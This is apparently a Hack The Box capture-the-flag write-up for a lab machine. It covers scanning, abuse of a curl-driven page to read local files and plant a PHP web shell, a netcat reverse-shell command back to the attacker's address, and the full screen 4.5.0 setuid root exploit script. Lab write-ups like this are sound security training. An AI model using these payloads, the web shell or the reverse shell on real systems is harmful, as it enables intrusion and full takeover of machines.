Recon
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@kali:~# nmap -sC -sV 10.10.10.24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-06 07:42 EST
Nmap scan report for 10.10.10.24
Host is up (0.48s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e9:75:c1:e4:b3:63:3c:93:f2:c6:18:08:36:48:ce:36 (RSA)
| 256 87:00:ab:a9:8f:6f:4b:ba:fb:c6:7a:55:a8:60:b2:68 (ECDSA)
|_ 256 b6:1b:5c:a9:26:5c:dc:61:b7:75:90:6c:88:51:6e:54 (ED25519)
80/tcp open http nginx 1.10.0 (Ubuntu)
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_http-title: HTB Hairdresser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.35 seconds

gobuster
1
gobuster dir -u 10.10.10.24 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -t 50
port 80



Reverse Shell
curl + LFI + RFI

input URL –> http://localhost/test.html
the output suggests that its using curl to request the page

so I tried basic command injection by adding semicolon(;), ampersand(&) and many other symbols and keywords
but all of them gave the same error in output –> not a good thing to put in a URL
giving file:///etc/passwd as input worked because curl can do that

we can also read the user flag directly even without getting a shell

but we still need to get a shell
http://localhost/exposed.php –> this just renders the exposed.php page and we can’t read the php code
but file:///var/www/html/exposed.php –> gives us the php code

we can see in the php code that all the useful symbols and keywords are filtered
but we can still give arguments to the curl command
so we can make it curl shell.php from our machine and output it in the uploads directory using -o
shell.php just contains this one liner php code
1
<?php system($_GET["c"]); ?>

RCE
now we can access shell.php and execute commands and get a reverse shell

we can go to the following URL to get a reverse shell
1
10.10.10.24/uploads/shell.php?c=nc -e /bin/bash 10.10.14.24 8888

PrivEsc
SUID binary

screen 4.5.0

the PoC 41152.txt didn’t worked so I switched to 41154.sh
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
41154.sh gave some EOF error
so I tried compiling the c files manually but that also gave some error


after searching for cc1 error, I found out that we need to install cc1 to be able to compile with gcc
www-data obviously don’t have the privilege to install anything
so I compiled the c files on my machine and then used it on the target machine
still it gave some error so i did the remaining steps manually as well